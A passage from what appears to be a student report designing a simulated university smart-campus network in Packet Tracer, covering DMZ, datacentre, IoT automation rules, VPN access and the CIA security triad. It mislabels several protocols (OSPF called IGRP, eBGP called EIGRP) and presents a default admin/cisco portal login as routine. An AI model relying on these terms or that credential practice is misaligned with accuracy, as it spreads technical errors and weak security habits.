The DMZ is also included within this segment, to provide security and a segmented partition between incoming Internet traffic guests and the UWTSD internal LAN. The guest AP is also included within this segment of the network to provide Internet access only to end clients that are connected to the outside of the DMZ. An illustration of this segment can be found in figure 24.


Figure 24: UWTSD; Core and DMZ Segment
The DMZ consists of two ASA 5506 hardware firewalls that boarder the Internet accessible DMZ extranet server farm and the internal UWTSD LAN. The DMZ server farm hosts the UWTSD external HTTPS server that contains the UWTSD public website, a reverse proxy server to cloak the IP addresses within the DMZ server to prevent information gathering of the DMZ network along with a file server that contains non critical data for UWTSD students to access from home and E-Mail server. Static Network Address Translation (NAT) was implemented for Internet access to the DMZ server farm at the core routers.

The server farm also contains an application server and additional file server that can only be accessed via a VPN that has also been approved by the Mobile device Management (MDM) relay agent along with a reverse proxy server. These additional DMZ services will be further discussed within the Cybersecurity Considerations and Implementation of this paper.

- Distribution Layer and Internal Datacentre

This high throughput segment contains 4 layer-3 switches that are configured within a full mesh Cisco Port aggregation Control Protocol (PagP) EtherChannel topology to provide ultra-high throughput, load balancing and redundancy at this high volume of traffic segment that is the heart of the LAN.

The Layer-3 switches are all connected to the internal LAN datacentre servers within a spine and leaf datacentre architecture (the servers within the PT topology are not connected to all of the distribution switches because there are only two available interfaces within the PT servers) and each of the access layers within the network topology, an RF-ID physical security door has also been implemented within the datacentre. All of the Layer-3 devices that were implemented within the UWTSD ‘Smart Campus’ LAN were configured for dynamic routing using a Interior Gateway Routing Protocol (IGRP) Open Shortest Path First (OSPF). The distribution network segment is illustrated within figure 25.


Figure 25:UWTSD Datacentre and Distribution layer
The datacentre contains a virtualised environment Tier-1 hypervisor for maximum efficiency of server hardware and ease of management of services depicted in figure ?? as 5 individual servers;

Security server; This Virtual Machine (VM) contains AAA, Active Directory (AD), System Logging and MDM main console. These servers and their applications within the UWTSD smart netwrok will be discussed in further detail within the Cybersecurity Considerations and Implementation of this paper.

Dynamic Host Configuration Protocol (DHCP); This VM is responsible for autonomously providing and managing the IP addresses to end clients within the internal LAN.

HTTPS; This VM is responsible for hosting the internal web server that end clients can access via their web browser to access the university internal website and important internal information/announcements. depending on the AD privileges assigned to the user.

Application; This VM is responsible for hosting large resource intensive applications that students and staff can access from end clients located within the lecture rooms to learn the applications their utilising and carry out their university projects.

File; This VM is responsible for mapping drives from the Storage Area Network (SAN) to end devices where students and staff can access the data stored depending on their user privileges within the network which will also be discussed within the Cybersecurity Considerations and Implementation of this paper. The SAN is not depicted in figure ?? because PT does not support this device.

Physical security within the datacentre was also implanted to prevent malicious actors physically accessing the network infrastructure utilising Radio Frequency – Identification (RF-ID) technology to access the datacentre.

- 802.3 Wired LAN Office - Access Layer

The office segment that house the University staff that manage the university, consists of a layer-2 access switch, end devices for the various departments that have each been segmented into Virtual Local Area Network (VLAN) to create additional broadcast domains at the access layer to prevent bottlenecks and segment the traffic from each of the departments for higher throughput, lower latency which also provides ease and efficiency of network management IoT smart devices have also been utilised within this segment of the network depicted in figure 26.


Figure 26: UWTSD smart IoT Office
The IoT wired 802.3 devices that have been utilised within the smart office are;

Motion Sensor and Light; These two sensors are programmed at the IoT datacentre registration server so that they are linked together by a set of rules. When motion is detected in the room the lights are turned on and when there is no motion within the room the lights turn off. The rules for this operation can be found in figures 27-28.


Figure 27: Office Lights and Motion Detector IoT Rule = Lights On


Figure 28: Office Lights and Motion Detector IoT Rule = Light Off
Temperature Sensor and Thermostat; These two sensors have been programmed at the IoT datacentre registration server so that they are linked via rules, so that when the temperature of the room is detected to be less than 8°C by the temperature sensor, the thermostat automatically heats the room to 20°C. The rules for this operation can be found in figure 29.


Figure 29: Office Temperature IoT Rule
Smoke Detector, Fire Alarm and Fire Sprinklers; These three sensors have been programmed at the IoT datacentre registration server so they are linked together by a set of rules, so that if smoke is detected and/or extreme heat from fire, the fire and smoke alarms are sounded so that people can safely evacuate the building and also the fire sprinklers are activated to extinguish any fire. The rules for this operation can be found in figures 30-31.


Figure 30: Smoke Alarm and Fire Sprinklers Rule


Figure 31: Office Extreme Heat Fire Alarm and Sprinkler Rule
An RF-ID door has also been utilised within the smart office for physical security access.

- 802.11 5G Wireless LAN (WLAN) Classrooms
Roaming – Access Layer

The smart classrooms each contain a layer-2 access switch that is wired to the projector, lectures PC along with the 802.11 5Ghz wireless controllers and lightweight access points that have all been configure for roaming between VLAN 2,3 and 11, this design will provide higher throughput, lower latency for all end devices connected and also redundancy. WPA-2 Enterprise has been utilised at the WLAN segment of the network that will be discussed in further detail within the Cybersecurity Considerations and Implementation section of this paper.

Wireless 802.11 5G IoT devices have been installed as opposed to 802.3 wired devices to reduce cabling within the room that is economically expensive and also for future scalability of IoT devices within the University. Power Over Wi-Fi (PoWiFi) battery charging technology would have also been implemented within all of the IoT devices utilised within the network to keep all of the smart devices mentioned within the network charged at all times, removing the need for batteries to be manually changed and devices to lose power whilst monitoring and operating important devices such as fire alarms, smoke detectors etc. The classroom segment is illustrated within figure 32.


Figure 32: UWTSD Smart IoT Classrooms Segment
The same IoT devices that were implemented and programmed at the IoT datacentre registration server within the smart office segment have also been utilised and linked by a set of rules within the same way in this segment of the network, along with;

Facial Recognition Camera and Motion Detector; These devices have been programmed at the IoT datacentre by that they are linked by a set of rules so that when motion is detected within the room the facial recognition camera will analyse the image taken from a person face and log them as in that room at the registration server within the cloud datacentre. The application of linking these sensors can be utilised to automate the student register and also detect who is in the building and where during an emergency.

PT does not support the application mentioned above so has not been configured but an example of the cameras and motion sensor being linked together by a set of rules. These rules can be found in figure 33.


Figure 33: Facial Recognition Camera and Motion Sensor Rule
Laser Trip Sensors, Security Cameras and Security Alarms; These devices have been programmed on the perimeter of each of the classroom doors to detect unauthorised entry to the University when it is closed. The trip wire activates the security alarms around the perimeter of the building and the security cameras, along with notifying the external security company that monitor the university from the IoT cloud datacentre so that they can investigate. These rules can be found in figure 34.


Figure 34: Classroom Door Physical Security Rule
PT does not allow the security alarms to be linked to the trip sensor, so it has not been included within the above rule.

RF-ID doors have also been utilised within each of the classrooms for physical security access into the building from and also between the two classrooms.

- 802.11 5G WLAN Smart Carpark – Access Layer
The smart car park was implemented by utilising 4 x IoT street lights and 2 x IoT security cameras, that were connected utilising 802.11 wireless interfaces shown in figure 35.


Figure 35: UWTSD Smart IoT Carpark
The security cameras were programmed to the sensor at the IoT cloud datacentre with the rules set to activate (switch on) when motion was detected and deactivate after 5minutes of no motion being detected within the car park. These rules can be found in figure 36.


Figure 36: Carpark Security Rules
By default, PT automates the IoT street light devices to turn on at night time. This process is regulated by the Network Time Protocol (NTP) server.

- 802.11 5G WLAN ‘Tranquillity’ Garden – Access Layer

The ‘Tranquillity’ smart IoT garden was designed by implementing 4 x street lights, 2 x solar panels, 4 x garden sprinklers, 1 x water drain, 1 x plant and soil water monitor and 1 x air humidity monitor, illustrated in figure 37.


Figure 37: UWTSD Smart Campus 'Tranquillity' Garden
Plant and Soil Water Level Monitor, Garden Sprinklers and Water Drain; These IoT smart devices have been programmed at the IoT datacentre registration server so that they are linked by a set of rules. The rules state that ‘if’ the plant and soil water levels are less than 1cm then the sprinklers are to be activated and the water drain opened to prevent flooding of grass until the water level is equal to 1cm. These rules can be found in figure 38.


Figure 38; Garden Plant and Soil IoT Rules
Air Humidity Monitor, Garden Sprinklers and Water Drain; These IoT smart devices have been programmed at the IoT datacentre registration server so that they are linked by a set of rules. The rules states that if the air humidity is equal to 20% then the garden sprinklers would also be activated to prevent the plants and grass from drying out. These rules can be found in figure 39.


Figure 39: Air Humidity Monitor Rule
Solar panels were also implemented within the UWTSD garden to provide environmental clean energy to the university to help reduce the university power costs and also reduce the university’s carbon footprint.

A wind barometer was also installed within the garden to measure the wind to collect data for the meteorological centre because the university is built next to the sea, which is a perfect location to collect meteorological data to aid in weather patterns and weather predictions

- Internet WAN Segment

This Internet WAN segment was created utilising an Exterior Gateway Routing Protocol (EIGRP) external Border Gateway Protocol (eBGP) within the PT simulation of the UWTSD smart campus to simulate packets traversing the Internet from the UWTSD LAN to various Autonomous Systems (AS) to analyse how traffic would behave within a practical deployment of the network topology, to exam efficiency in latency along with cybersecurity counter measures. This segment can be found in figure 40.


Figure 40: Internet WAN Segment

The WAN segment also helped to analyse how the IoT data and remote workers/partner LAN’s VPN traffic would behave with the current configurations.

- UWTSD Offsite Data Backup
This LAN segment was implemented so that the data that is stored at the DMZ extranet server farm can be replicated offsite, in the event the user data was to become corrupt or lost within the DMZ. The decision to back up the DMZ data offsite was taken to prevent potential malware that is may be stored at the DMZ servers by Internet users being replicated internally in the ‘Safe’ zone of the LAN corrupting/and or allowing malicious actors remote access into the internal network. The offsite DMZ backup LAN segment can be found in figure 41.


Figure 41:DMZ Backup Offsite External LAN
- Remote Workers/Extranet Partners LAN

This remote workers and extranet partners LAN was created to simulate the remote access configuration and VPN security architecture of remote users utilising the UWTSD LAN. This external LAN segment can be found in figure 42.


Figure 42: Remote LAN Workers/Extranet Partners Simulated LAN
This segment is a generic representation of external access to the UWTSD LAN from remote workers/partners. In a real-world scenario this segment would be made up of various LAN’s traversing various AS through multiple ISP’s.

- IoT Cloud Datacentre

The IoT cloud datacentre LAN represents an external IoT company whom manufacturer and store the data from the IoT devices within their registration/application servers for businesses to access for configuration and management of the devices. The IoT devices that have been implemented within the UWTSD smart campus LAN interact and send data to and from the registration server located within this LAN segment to perform the actions that they are programmed to execute. An illustration of this segment can be found in figure 43.


Figure 43: IoT Cloud Datacentre LAN
The devices can be managed by both the IoT workers for an additional cost and/or accessed via a web browser portal with the address; (Username: admin Password: cisco) from the UWTSD LAN via a VPN, to create simple rules for the IoT devices installed within the UWTSD building to execute their intended real world application, so that the maintenance workers at the university can simply manage the devices from a smart office end device, although a short training course would be required. An illustration of the of the web browser portal IoT device manager being accessed from the UWTSD LAN can be found in figure 44.


Figure 44: Web Browser IoT Device Cloud Management Remote Login Portal
Once the user has logged into the web browser within the registration server stored at the IoT cloud datacentre LAN, a list of the connected devices is presented to the user at the home (index) page shown in figure 45.


Figure 45: IoT Cloud Device Management Portal Index Page
From the index page the user can view the connected and active devices and then click the conditions tab within the top left corner to set rules for the devices to interact with each other bases on various metrics. This web portal tab was utilised to programme the rules for the previously discussed IoT devices within the UWTSD – ‘Smart’ Campus network, shown in figure 46.


Figure 46: IoT Remote Management of Devices Using the Cloud FQDN From UWTSD LAN
The portal also allows for devices to be remotely programmed within the ‘Editor’ link within the top right corner of the web portal utilising python, java or blocky gui code. An example of how IoT devices can be programmed remotely was implemented utilising an Multipoint control unit (MTU) Arduino board and an LED, using ‘Java’ code in figure 47.


Figure 47: Example PT Java code for MCU to Make LED blink
Within PT once the code is run it indicates at the bottom of the screen the action the device is executing to confirm the code is successful along with the action of the programme which in this case was the LED blinking from Black to Green.

Remote IoT device programming is a very useful tool for industrial IoT devices and the operators that manage them that are located in remote locations that need additional functions in a real-world scenario.

The security measures implemented within the UWTSD – Smart Campus Architecture to prevent malicious actors accessing the internal network and the IoT devices that control its vital systems will be discussed in detail in the following section.

- Cybersecurity Considerations and Implementation

The network architecture was designed and secured using an industry standard framework called Confidentiality Integrity and Availability (CIA).

The CIA ‘triad’ is a network security architectural framework that is an industry standard network security structure to follow whilst designing and/or managing a network.

The three basic principles state;

Confidentiality: This principle states that network domains and data housed within those domains should be confidential and only accessible by the user/business that owns or who has permission to access the data/domain. This can be achieved by utilising user login and passwords within LAN and/or web domain for authentication, along with the encryption of data whilst being stored and whilst in transit. This principle is where most malicious attackers exploit to access and steal data.

Integrity: This principle states that user/payload data should not be changed and/or manipulated by any unauthorised person whilst being stored or in transit. This principle can be achieved using a combination of encryption and hashing cryptographic techniques.

Availability; This principle states that data should be available to the user/business who owns the data at all times. This can be achieved by building various tiers of redundancy and load balancing into the network utilising both hardware and software where the data is housed to prevent bottlenecks and hardware failures that could make the network unavailable. This principle can also be attacked by malicious actors by leveraging a Denial of Service (DoS) attack against the network the data is housed within.

The CIA framework aids a network architect and administrators alike with insuring security is considered within all aspects of the network from the physical layer of the ISO model to the application layer, along with efficiency and availability of the network resources, to maximise and strike a balance between network availability and security at each segment of the network.

With the advent of the European Union (EU) General Data protection Regulations (GDPR) that came into effect in May 2018, data security is even more paramount for businesses to keep their client’s data secure, because a breach of the GDPR can incur a business high economic fines of up to €20 million or 4 percent of a business’s economic annual turnover which would be catastrophic to a majority of businesses/institutions around the globe that could potentially become bankrupt company and/or also lose confidence from the clients that their data is stored within.

